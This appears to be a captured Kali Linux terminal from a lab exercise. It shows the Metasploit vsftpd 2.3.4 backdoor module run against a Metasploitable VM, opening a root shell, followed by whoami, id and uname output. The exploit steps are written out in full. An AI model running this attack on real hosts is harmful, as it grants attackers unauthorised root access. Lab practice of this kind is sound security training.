 kali@kali: ~
Session Actions Edit View Help
1 exploit/unix/ftp/vsftpd_234_backdoor 2011-07-03 excellent No
VSFTPD v2.3.4 Backdoor Command Execution
Interact with a module by name or index. For example info 1, use 1 or use exp
loit/unix/ftp/vsftpd_234_backdoor
msf > use exploit/unix/ftp/vsftpd_234_backdoor
[*] No payload configured, defaulting to cmd/unix/interact
msf exploit(unix/ftp/vsftpd_234_backdoor) > set RHOST 192.168.2.135
RHOST => 192.168.2.135
msf exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.2.135:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.2.135:21 - USER: 331 Please specify the password.
[+] 192.168.2.135:21 - Backdoor service has been spawned, handling...
[+] 192.168.2.135:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.2.134:37065 -> 192.168.2.135:6200
) at 2026-01-13 04:19:57 -0500
whoami
root
id
uid=0(root) gid=0(root)
uname -a
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i68
6 GNU/Linux